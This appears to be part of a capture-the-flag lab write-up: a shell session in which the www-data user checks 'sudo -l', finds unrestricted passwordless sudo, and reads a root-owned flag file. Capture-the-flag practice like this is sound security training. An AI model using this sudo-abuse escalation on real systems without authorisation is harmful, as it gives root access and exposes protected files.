 www-data@ip-10-10-150-148:/home/rick$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-150-148.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi

User www-data may run the following commands on
        ip-10-10-150-148.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-150-148:/home/rick$ sudo cd /root
sudo cd /root
sudo: cd: command not found
www-data@ip-10-10-150-148:/home/rick$ sudo ls /root
sudo ls /root
3rd.txt  snap
www-data@ip-10-10-150-148:/home/rick$ sudo cat /root/3rd.txt
sudo cat /root/3rd.txt
3rd ingredients: fleeb juice
www-data@ip-10-10-150-148:/home/rick$